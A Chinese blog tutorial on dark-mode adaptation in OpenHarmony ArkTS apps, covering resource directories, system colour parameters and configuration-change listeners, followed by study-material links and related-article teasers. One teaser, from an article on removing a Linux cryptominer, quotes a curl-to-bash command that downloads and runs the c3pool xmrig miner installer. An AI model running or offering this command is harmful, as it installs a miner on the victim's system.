OpenHarmony实战开发-页面深色模式适配。
介绍
本示例介绍在开发应用以适应深色模式时,对于深色和浅色模式的适配方案,采取了多种策略如下:
1. 固定属性适配:对于部分组件的颜色属性,如背景色或字体颜色,若保持不变,可直接设定固定色值或引用固定的资源文件。
2. 双资源目录适配:在resources目录下新增dark子目录,用于存放深色模式下的特定颜色配置(color.json文件)和图片资源(media文件)。在深色模式下,系统会自动加载此目录中的颜色及图片资源,确保与浅色模式下的UI元素色彩差异性。
3. 利用系统分层参数:对于支持深浅模式切换的系统层级颜色资源,我们可以直接引用这些具有分层特性的参数,使得当切换设备主题时,相关组件的颜色能根据系统当前颜色模式自动更新。
4. 监听当前颜色模式变化:通过注册AbilityStage.onConfigurationUpdate事件监听器,实时捕捉到设备深浅颜色模式的变化,并据此动态调整UI布局结构或逻辑处理,以适应不同模式下的最佳视觉体验。
效果图预览

使用说明
1.在应用主页点击“深色模式”案例,将应用切至后台,系统颜色模式发生改变(如在系统设置中切换深浅色模式),当应用重新被激活至前台时,能够立即检测到系统颜色模式的变化,并自动更新为对应颜色主题的视图界面。
实现思路
1.当UI组件的颜色属性被设置为固定颜色值时,其在深色模式和浅色模式下的显示颜色将保持不变。
// 将Text直接设置成'#000000'固定色值
Text("精品好礼").opacity(0.6).fontColor($r('app.color.black_font_color')).margin({ left: $r('app.integer.text_margin_left') })
2.为了实现深色模式下的颜色适配,可以在resources目录下新建’dark/element’的子目录,并在此目录中创建color.json文件。为深色模式下的各个UI组件指定相应的颜色值,务必确保与浅色模式下同名颜色资源名称一致,以确保系统能够正确识别并切换。
// 用资源ID方式设置Column背景色。(浅色模式色值为'#FA5A3C'、深色模式色值为'#000000')
.backgroundColor($r('app.color.column_bg_color'))
3.若UI组件的颜色属性引用的是系统提供的具有层级参数的颜色资源,则当设备在深色模式和浅色模式间切换时,这些颜色会自动调整至对应模式下的预设色值。
// 用系统提供的分层参数颜色资源方式设置色值
Text(item.price).fontSize($r('app.integer.goods_font')).offset({ x: -3 })// 因为¥是中文字符,上面的是中文字符,占的宽度不一样,所以需要对齐,添加offset.fontColor($r('sys.color.ohos_id_color_foreground'))
4.对于PNG、WEBP或JPEG格式的图片资源,若需支持深色模式,应在resources目录下新增一个’dark/media’子目录,将深色模式下对应的图片放入此目录,并确保图片文件名与浅色模式下的图片相同,以便系统根据当前模式加载合适的图片资源。
// SVG格式图片fillColor颜色资源ID方式设置(浅色模式色值为'#000000'、深色模式色值为'#FFFFFF')
Image($r('app.media.view')).fillColor($r('app.color.view_fill_color')).width($r('app.integer.view_image_width')).aspectRatio(1).objectFit(ImageFit.Contain)
5.在存在深浅两种模式下布局结构或逻辑处理有所差异的情况时,开发者应当利用AbilityStage.onConfigurationUpdate监听接口来实时感知系统主题的变化,并据此做出相应的布局调整或逻辑处理,从而确保应用能够在不同模式下呈现出理想的界面效果及功能体验。
- 第一步保存全局参数,并通过onConfigurationUpdate刷新状态栏
// 获取当前的颜色模式并保存并在onConfigurationUpdate
AppStorage.setOrCreate('currentColorMode', this.context.config.colorMode);
// 保存windowStage供fitfordarkmode的har包中FitForDarkPage.ets中setStatusBar方法修改状态栏颜色。
AppStorage.setOrCreate('windowStage', windowStage);// 检测当前的深浅模式是否发生变化,刷新状态栏
onConfigurationUpdate(config: Configuration) {// 获取最新的变更颜色并更新到AppStorageAppStorage.setOrCreate('currentColorMode', config.colorMode);logger.info(`onConfigurationUpdate, config: ${JSON.stringify(config)}`);
}
- 第二步在FitForDarKMode.ets中获取并监听当前颜色模式
// @StorageProp + @Watch 获取并监听当前颜色模式
@StorageProp('currentColorMode') @Watch('onColorModeChange') currentMode: number = 0;
// @Watch回调函数,监听颜色模式刷新状态变量
onColorModeChange(): void {if (this.currentMode === ConfigurationConstant.ColorMode.COLOR_MODE_DARK) {this.banner = $r("app.media.dark_mode_banner");} else {this.banner = $r("app.media.light_mode_banner");}
}
- 第三步在FitForDarKMode.ets生命周期aboutToAppear中根据当前颜色模式刷新banner状态变量,切换不同的图片。
// 在自定义组件生命周期aboutToAppear中,根据当前颜色模式刷新banner状态变量,切换不同的图片。
aboutToAppear(): void {if (this.currentMode === ConfigurationConstant.ColorMode.COLOR_MODE_DARK) {this.banner = $r("app.media.dark_mode_banner");
} else {this.banner = $r("app.media.light_mode_banner");// 在当前为浅色模式中,确保界面美观且颜色统一,设置导航栏的背景色。setStatusBar(ConfigurationConstant.ColorMode.COLOR_MODE_NOT_SET);}
}
- 第四步在FitForDarKMode.ets生命周期aboutToDisappear中,重置导航栏的背景色避免影响其它页面的导航栏为红色。
// 在自定义组件生命周期aboutToDisappear中,重置导航栏的背景色避免影响其它页面的导航栏为红色。
aboutToDisappear(): void {setStatusBar(this.currentMode)
}
- 第五步在FitForDarKMode.ets生命周期aboutToDisappear中,重置导航栏的背景色避免影响其它页面的导航栏为红色。
// 调用setWindowSystemBarProperties()设置状态栏及导航栏的颜色
windowClass.setWindowSystemBarProperties(sysBarProps, (err) => {if (err.code) {logger.error('Failed to set the system bar properties. Cause: ' + JSON.stringify(err));return;}logger.info('Succeeded in setting the system bar properties.');
});
高性能知识点
不涉及
工程结构&模块类型
fitfordarkmode // har类型
|---mock
| |---GoodsMock.ets // 商品列表数据
|---mode
| |---GoodsModel.ets // 商品数据类型定义
|---view
| |---FitForDarkMode.ets // 深色模式适配主页面
| |---GoodsList.ets // 商品列表自定义组件
模块依赖
本实例依赖common模块来实现资源的调用以及公共组件FunctionDescription的引用。 还需要依赖EntryAbility.ets模块。
为了帮助大家更深入有效的学习到鸿蒙开发知识点,小编特意给大家准备了一份全套最新版的HarmonyOS NEXT学习资源,获取完整版方式请点击→HarmonyOS教学视频:https://docs.qq.com/doc/DZVVBYlhuRkZQZlB3
HarmonyOS教学视频:语法ArkTS、TypeScript、ArkUI等…视频教程


鸿蒙生态应用开发白皮书V2.0PDF: 获取完整版白皮书方式请点击→https://docs.qq.com/doc/DZVVkRGRUd3pHSnFG?u=a42c4946d1514235863bb82a7b2ac128

鸿蒙 (Harmony OS)开发学习手册→https://docs.qq.com/doc/DZVVBYlhuRkZQZlB3
一、入门必看
1.应用开发导读(ArkTS)
2………
二、HarmonyOS 概念→https://docs.qq.com/doc/DZVVBYlhuRkZQZlB3
1.系统定义
2.技术架构
3.技术特性
4.系统安全
5…

三、如何快速入门?→https://docs.qq.com/doc/DZVVBYlhuRkZQZlB3
1.基本概念
2.构建第一个ArkTS应用
3…

四、开发基础知识→https://docs.qq.com/doc/DZVVBYlhuRkZQZlB3
1.应用基础知识
2.配置文件
3.应用数据管理
4.应用安全管理
5.应用隐私保护
6.三方应用调用管控机制
7.资源分类与访问
8.学习ArkTS语言
五、基于ArkTS 开发→https://docs.qq.com/doc/DZVVBYlhuRkZQZlB3
1.Ability开发
2.UI开发
3.公共事件与通知
4.窗口管理
5.媒体
6.安全
7.网络与链接
8.电话服务
9.数据管理
10.后台任务(Background Task)管理
11.设备管理
12.设备使用信息统计
13.DFX
14.国际化开发
15.折叠屏系列
更多了解更多鸿蒙开发的相关知识可以参考:https://docs.qq.com/doc/DZVVBYlhuRkZQZlB3
相关文章:

OpenHarmony实战开发-页面深色模式适配。
介绍 本示例介绍在开发应用以适应深色模式时,对于深色和浅色模式的适配方案,采取了多种策略如下: 1. 固定属性适配:对于部分组件的颜色属性,如背景色或字体颜色,若保持不变,可直接设定固定色值…...

域名解析出现错误,该如何解决?
域名作为网络地址,是我们访问网站的必经之路,域名解析就是把你的域名解析成一个ip地址,在使用的过程中遇到域名解析文件异常也是常有的事。如果域名解析出现错误,该怎么解决呢? 一、打开网页时,显示域名解析…...

从iPhone恢复已删除照片的最佳软件
本文分享了从iPhone恢复已删除照片的最佳软件。如果您正在寻找如何从iPhone恢复已删除的照片,请查看这篇文章。 为什么您需要软件从iPhone恢复已删除的照片? 没有什么比丢失iPhone上的重要数据更痛苦的了,尤其是一些具有珍贵回忆的照片。有时…...

MySQL模糊查询
一、MySQL通配符模糊查询(%,_) 1.1.通配符的分类 1.“%”百分号通配符:表示任何字符出现任意次数(可以是0次) 2.“_”下划线通配符:表示只能匹配单个字符,不能多也不能少,就是一个字符。当然…...

QEMU_v8搭建OP-TEE运行环境
文章目录 一、依赖下载二、设置网络三、安装下载四、运行OP-TEE 一、依赖下载 更新依赖包,下载一系列依赖。比如Python需要Python3.x版本,需要配置git的用户名和邮箱等。这里不详细展开了,很多博客都有涉及到。 二、设置网络 这一点非常重…...

C++11 设计模式0. 设计模式的基本概念,设计模式的准则,如何学习设计模式,24种设计模式的分为3大类
一 设计模式的基本概念: 模式:指事物的标准样式 或者 理解成 针对特定问题的可重用解决方案。 设计模式,是在特定问题发生时的可重用解决方案。 设计模式一般用于大型项目中。 大型项目中,设计模式保证所设计的模块之间代码的灵…...


(十)C++自制植物大战僵尸游戏设置功能实现
植物大战僵尸游戏开发教程专栏地址http://t.csdnimg.cn/m0EtD 游戏设置 游戏设置功能是一个允许玩家根据个人喜好和设备性能来调整游戏各项参数的重要工具。游戏设置功能是为了让玩家能够根据自己的需求和设备性能来调整游戏,以获得最佳的游戏体验。不同的游戏和平…...
)
数据结构——通讯录(顺序表的实战项目)
(—).通讯录的功能 大家应该都十分了解通讯录的功能吧,无非就是对联系人的增添删除,还有信息的修改,并且联系人信息要包含名字,电话,性别,地址等。我把通讯录的功能总结如下&#x…...
)
数据库-Redis(14)
目录 66.Redis为什么主从全量复制使用RDB而不是使用AOF? 67.Redis为什么还有无磁盘复制模式? 68.Redis为什么还会有从库的从库设计?...

Thinkphp5.0命令行创建验证器validate类
前言 最近接手了个用FastAdmin(基于tp5)写的项目,发现命令行只提供生成controller和model的命令,没有提供make:validate命令,而5.1及以上版本是有的,对于使用tp5.0框架或者基于tp5.0的第三框架(…...


人民网至顶科技:《开启智能新时代:2024中国AI大模型产业发展报告发布》
3月26日,人民网财经研究院与至顶科技联合发布《开启智能新时代:2024年中国AI大模型产业发展报告》。该报告针对AI大模型产业发展背景、产业发展现状、典型案例、挑战及未来趋势等方面进行了系统全面的梳理,为政府部门、行业从业者以及社会公…...

AI大模型探索之路-应用篇13:企业AI大模型选型指南
目录 前言 一、概述 二、有哪些主流模型? 三、模型参数怎么选? 四、参数有什么作用? 五、CPU和GPU怎么选? 六、GPU和显卡有什么关系? 七、GPU主流厂商有哪些? 1、NVIDIA芯片怎么选? 2、…...


【安全】查杀linux上c3pool挖矿病毒xmrig
挖矿平台:猫池 病毒来源安装脚本 cat /root/c3pool/config.jsoncrontab -r cd /root/c3poolcurl -s -L http://download.c3pool.org/xmrig_setup/raw/master/setup_c3pool_miner.sh | LC_ALLen_US.UTF-8 bash -s 44SLpuV4U7gB6RNZMCweHxWug7b1YUir4jLr3RBaVX33Qxj…...


车载测试:UDS之BootLoader刷写
BootLoader刷写 本文章是花费3小时结合多个项目实践总结和整体出来的,欢迎大家交流! BootLoader刷写章节 ①:预编程步骤流程流程图 1.1 概述 1.2 流程步骤描述 1)整车ECU进入扩展会话 2)刷…...

OpenHarmony实战开发-MpChart图表实现案例。
介绍 MpChart是一个包含各种类型图表的图表库,主要用于业务数据汇总,例如销售数据走势图,股价走势图等场景中使用,方便开发者快速实现图表UI。本示例主要介绍如何使用三方库MpChart实现柱状图UI效果。如堆叠数据类型显示…...

brpc: bthread使用
使用bthread并发编程 #include <gflags/gflags.h> #include <butil/logging.h> #include <bthread/bthread.h>static void* func(void* args) {std::string* num static_cast<std::string*>(args);for(int i 0; i < 5; i) {LOG(INFO) << *…...


H.265视频直播点播录像EasyPlayer.js流媒体播放器用户常见问题及解答
EasyPlayer属于一款高效、精炼、稳定且免费的流媒体播放器,可支持多种流媒体协议播放,无须安装任何插件,起播快、延迟低、兼容性强,使用非常便捷。 今天我们来汇总下用户常见的几个问题及解答。 1、EasyPlayer.js播放多路H.265视…...

蓝桥杯杂题选做
海盗分金币 题目链接:1.海盗分金币 - 蓝桥云课 (lanqiao.cn) 题解:海盗分金币-Cheery的代码 - 蓝桥云课 (lanqiao.cn) 思路:倒着想就行。 等腰三角形 题目链接:1.等腰三角形 - 蓝桥云课 (lanqiao.cn) 题解:等腰三…...

【HTML】简单制作一个分形动画
目录 前言 开始 HTML部分 效果图 编辑编辑编辑编辑总结 前言 无需多言,本文将详细介绍一段代码,具体内容如下: 开始 首先新建文件夹,创建一个文本文档,其中HTML的文件名改为[index.html]&a…...

JVM修炼之路【11】- 解决内存溢出、内存泄漏 以及相关案例
前面的10篇 都是基础的知识,包括类加载的过程 类加载的细节,jvm内存模型 垃圾回收 等等, 这一篇我们开始实战了解一下 各种疑难杂症:怎么监控 怎么发现 怎么解决 内存溢出 内存泄漏 这两个概念在垃圾回收器里面已经讲过了&#…...

eNSP-Cloud(实现本地电脑与eNSP内设备之间通信)
说明: 想象一下,你正在用eNSP搭建一个虚拟的网络世界,里面有虚拟的路由器、交换机、电脑(PC)等等。这些设备都在你的电脑里面“运行”,它们之间可以互相通信,就像一个封闭的小王国。 但是&#…...

XCTF-web-easyupload
试了试php,php7,pht,phtml等,都没有用 尝试.user.ini 抓包修改将.user.ini修改为jpg图片 在上传一个123.jpg 用蚁剑连接,得到flag...

日语AI面试高效通关秘籍:专业解读与青柚面试智能助攻
在如今就业市场竞争日益激烈的背景下,越来越多的求职者将目光投向了日本及中日双语岗位。但是,一场日语面试往往让许多人感到步履维艰。你是否也曾因为面试官抛出的“刁钻问题”而心生畏惧?面对生疏的日语交流环境,即便提前恶补了…...

应用升级/灾备测试时使用guarantee 闪回点迅速回退
1.场景 应用要升级,当升级失败时,数据库回退到升级前. 要测试系统,测试完成后,数据库要回退到测试前。 相对于RMAN恢复需要很长时间, 数据库闪回只需要几分钟。 2.技术实现 数据库设置 2个db_recovery参数 创建guarantee闪回点,不需要开启数据库闪回。…...

DeepSeek 赋能智慧能源:微电网优化调度的智能革新路径
目录 一、智慧能源微电网优化调度概述1.1 智慧能源微电网概念1.2 优化调度的重要性1.3 目前面临的挑战 二、DeepSeek 技术探秘2.1 DeepSeek 技术原理2.2 DeepSeek 独特优势2.3 DeepSeek 在 AI 领域地位 三、DeepSeek 在微电网优化调度中的应用剖析3.1 数据处理与分析3.2 预测与…...

JVM垃圾回收机制全解析
Java虚拟机(JVM)中的垃圾收集器(Garbage Collector,简称GC)是用于自动管理内存的机制。它负责识别和清除不再被程序使用的对象,从而释放内存空间,避免内存泄漏和内存溢出等问题。垃圾收集器在Ja…...

【Go】3、Go语言进阶与依赖管理
前言 本系列文章参考自稀土掘金上的 【字节内部课】公开课,做自我学习总结整理。 Go语言并发编程 Go语言原生支持并发编程,它的核心机制是 Goroutine 协程、Channel 通道,并基于CSP(Communicating Sequential Processes࿰…...

ElasticSearch搜索引擎之倒排索引及其底层算法
文章目录 一、搜索引擎1、什么是搜索引擎?2、搜索引擎的分类3、常用的搜索引擎4、搜索引擎的特点二、倒排索引1、简介2、为什么倒排索引不用B+树1.创建时间长,文件大。2.其次,树深,IO次数可怕。3.索引可能会失效。4.精准度差。三. 倒排索引四、算法1、Term Index的算法2、 …...

【OSG学习笔记】Day 16: 骨骼动画与蒙皮(osgAnimation)
骨骼动画基础 骨骼动画是 3D 计算机图形中常用的技术,它通过以下两个主要组件实现角色动画。 骨骼系统 (Skeleton):由层级结构的骨头组成,类似于人体骨骼蒙皮 (Mesh Skinning):将模型网格顶点绑定到骨骼上,使骨骼移动…...

浅谈不同二分算法的查找情况
二分算法原理比较简单,但是实际的算法模板却有很多,这一切都源于二分查找问题中的复杂情况和二分算法的边界处理,以下是博主对一些二分算法查找的情况分析。 需要说明的是,以下二分算法都是基于有序序列为升序有序的情况…...
